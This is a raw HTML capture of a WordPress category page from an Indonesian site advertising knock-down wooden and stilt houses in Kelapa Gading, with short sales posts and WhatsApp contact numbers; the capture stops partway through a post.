

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rumahkayuku.com/kelapa-gading/
body_size: 17432
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.rumahkayuku.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Kelapa Gading - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://www.rumahkayuku.com/kelapa-gading/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com#listItem","position":1,"name":"Beranda","item":"http:\/\/www.rumahkayuku.com","nextItem":{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/#listItem","name":"Kelapa Gading"}},{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/#listItem","position":2,"name":"Kelapa Gading","previousItem":{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/#collectionpage","url":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/","name":"Kelapa Gading - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.rumahkayuku.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.rumahkayuku.com\/kelapa-gading\/#breadcrumblist"}},{"@type":"WebSite","@id":"http:\/\/www.rumahkayuku.com\/#website","url":"http:\/\/www.rumahkayuku.com\/","name":"Jual Rumah Kayu","description":"Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.rumahkayuku.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Feed" href="http://www.rumahkayuku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Comments Feed" href="http://www.rumahkayuku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Kelapa Gading Category Feed" href="http://www.rumahkayuku.com/kelapa-gading/feed/" />

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:wp_version' content='9.7.12' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rumahkayuku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rumahkayuku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.rumahkayuku.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rumahkayuku.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qlwapp-css' href='http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.3.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.rumahkayuku.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rumahkayuku.com/wp-json/wp/v2/categories/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rumahkayuku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rumahkayuku.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			</head>

<body class="archive category category-kelapa-gading category-903 two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.rumahkayuku.com/" rel="home">Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</a></span></h1>
				<h2 id="site-description">Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda</h2>
			</hgroup>

						<a href="http://www.rumahkayuku.com/">
									<img src="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/images/headers/shore.jpg" width="1000" height="288" alt="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378" />
							</a>
			
								<form method="get" id="searchform" action="http://www.rumahkayuku.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://www.rumahkayuku.com/">Home</a></li><li class="page_item page-item-5"><a href="http://www.rumahkayuku.com/sitemap/">SITEMAP</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>Kelapa Gading</span></h1>

									</header>

				
								
					
	<article id="post-7039" class="post-7039 post type-post status-publish format-standard hentry category-bongkar category-jual category-kayu category-kelapa-gading category-lokasi category-pasang category-rumah tag-jual-rumah-kayu-bongkar-pasang-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-kelapa-gading/" rel="bookmark">Jual Rumah Kayu Bongkar Pasang Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-kelapa-gading/" title="8:28 pm" rel="bookmark"><time class="entry-date" datetime="2020-10-11T20:28:07+07:00">11 October 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Bongkar Pasang Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort Ada Harga Promo Untuk Bulan Ini</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-12.jpg"><img decoding="async" class="alignnone size-medium wp-image-2378" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-12-300x138.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Bongkar-Pasang-Di-Kelapa Gading" width="300" height="138" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-12-300x138.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-12-1024x471.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-12-500x230.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-tanjung-priok/" target="_blank">Jual Rumah Kayu Bongkar Pasang Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/bongkar/" rel="category tag">Bongkar</a>, <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/pasang/" rel="category tag">Pasang</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-bongkar-pasang-di-kelapa-gading/" rel="tag">Jual Rumah Kayu Bongkar Pasang Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7039 -->

				
					
	<article id="post-7038" class="post-7038 post type-post status-publish format-standard hentry category-jual category-kelapa-gading category-lokasi category-panggung category-rumah tag-jual-rumah-panggung-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-kelapa-gading-2/" rel="bookmark">Jual Rumah Panggung Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-kelapa-gading-2/" title="8:19 pm" rel="bookmark"><time class="entry-date" datetime="2020-10-11T20:19:36+07:00">11 October 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Panggung Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort Ada Harga Promo Untuk Bulan Ini</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2371" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg" alt="Jasa-Pembuatan-Rumah-Panggung-Di-Kelapa Gading" width="197" height="300" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg 197w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-673x1024.jpg 673w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg 1288w" sizes="(max-width: 197px) 100vw, 197px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-tanjung-priok-2/" target="_blank">Jual Rumah Panggung Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/panggung/" rel="category tag">Panggung</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-panggung-di-kelapa-gading/" rel="tag">Jual Rumah Panggung Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7038 -->

				
					
	<article id="post-5869" class="post-5869 post type-post status-publish format-standard hentry category-jual category-kelapa-gading category-lokasi category-panggung category-rumah tag-jual-rumah-panggung-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-kelapa-gading/" rel="bookmark">Jual Rumah Panggung Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
